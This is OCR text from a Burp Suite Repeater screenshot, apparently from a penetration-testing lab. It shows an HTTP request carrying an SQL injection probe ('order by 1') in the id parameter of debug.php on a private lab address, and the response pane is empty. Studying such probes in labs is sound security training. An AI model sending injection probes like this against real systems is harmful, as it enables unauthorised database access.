 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://10.11.0.22 ?
Request
Raw Params Headers Hex
GET /debug.php?id=1%20order%20by%201 HTTP/1.1
Host: 10.11.0.22
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=nch93lu984qadv9eg82le9pk67
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 0 matches
Response
Raw
? < + > Type a search term 0 matches